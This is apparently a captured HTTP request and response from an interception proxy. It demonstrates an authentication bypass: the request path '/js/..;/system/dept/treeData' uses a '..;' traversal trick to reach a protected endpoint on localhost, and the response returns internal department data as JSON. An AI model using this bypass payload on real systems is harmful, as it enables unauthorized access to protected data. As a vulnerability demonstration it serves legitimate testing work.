 Request
Pretty Raw Hex
\n
1 GET /js/..;/system/dept/treeData HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 sec-ch-ua-platform: "Windows"
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: cors
2 Sec-Fetch-Dest: empty
3 Referer: http://localhost/system/user
4 Accept-Encoding: gzip, deflate, br
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render
\n
{
"name":"财务部门",
"checked":false,
"pId":101,
"id":106,
"title":"财务部门"
},
{
"name":"运维部门",
"checked":false,
"pId":101,
"id":107,
"title":"运维部门"
},
{
"name":"市场部门",
"checked":false,
"pId":102,
"id":108,
"title":"市场部门"
},
{
"name":"财务部门",
"checked":false,
"pId":102,
"id":109,
"title":"财务部门"
}
]